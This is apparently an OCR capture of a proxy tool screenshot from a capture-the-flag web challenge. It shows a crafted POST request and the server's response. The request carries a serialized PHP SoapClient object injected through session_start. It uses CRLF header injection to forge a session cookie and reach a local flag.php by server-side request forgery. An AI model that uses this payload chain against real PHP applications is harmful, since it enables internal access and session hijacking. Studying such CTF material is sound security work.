 Request
Raw Params Headers Hex
POST
/baby_revenge/?f=session_start&name=|O%3A10%3A%22Soap
Client%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A39%3A%22ht
tp%3A%2F%2F127.0.0.1%2Fbaby_revenge%2Findex.php%22%3B
s%3A8%3A%22location%22%3Bs%3A38%3A%22http%3A%2F%2F127
.0.0.1%2Fbaby_revenge%2Fflag.php%22%3Bs%3A15%3A%22_st
ream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%
3Bs%3A52%3A%22AAA%3ABBB%0D%0ACookie%3APHPSESSID%3Dq18
10p5itn4okhrjv7masb7g50%22%3Bs%3A13%3A%22_soap_versio
n%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 120.79.20.211
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflatls
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Cookie: PHPSESSID=q1810p5itn4okhrjv7masb7g50
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span
style="color: #007700">);<br /></span><span
style="color: #FF8000">//var_dump($a);<br
/></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$b</span><span style="color:
#007700">,</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>array(1) {
["name"]=>
string(272)
"|O:10:"SoapClient":5:{s:3:"uri";s:39:"http://127.0.
0.1/baby_revenge/index.php";s:8:"location";s:38:"htt
p://127.0.0.1/baby_revenge/flag.php";s:15:"_stream_c
ontext";i:0;s:11:"_user_agent";s:52:"AAA:BBB
Cookie:PHPSESSID=q1810p5itn4okhrjv7masb7g50";s:13:"_
soap_version";i:1;}"
}
<br>
? < + > Type a search term 0 matches